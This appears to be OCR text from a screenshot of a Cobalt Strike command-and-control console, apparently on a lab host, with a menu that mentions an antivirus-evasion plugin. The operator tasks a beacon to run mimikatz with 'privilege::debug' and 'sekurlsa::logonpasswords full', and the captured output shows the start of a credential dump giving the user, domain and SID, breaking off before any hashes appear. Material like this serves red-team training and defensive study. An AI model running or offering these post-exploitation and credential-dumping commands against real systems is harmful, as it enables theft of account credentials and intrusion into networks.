 1 2 3 4 2 18:53
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 278ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 183ms 1 second
Event Log X Beacon 192.168.70.30@3676 X
[10/11 18:53:14] beacon> shell cd C:\Users\h\Desktop\mimikatz 2.1.1\x64&&mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords full" "exit"
[10/11 18:53:14] [*] Tasked beacon to run: cd C:\Users\h\Desktop\mimikatz 2.1.1\x64&&mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords full" "exit"
[10/11 18:53:15] [+] host called home, sent: 149 bytes
[10/11 18:53:15] [+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 229618 (00000000:000380f2)
Session : Interactive from 1
User Name : h
Domain : DESKTOP-7R20O8R
Logon Server : DESKTOP-7R20O8R
Logon Time : 2024/10/11 16:38:41
SID : S-1-5-21-1723628360-3837999295-140263448-1001
msv :
[00000003] Primary
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:183ms
beacon>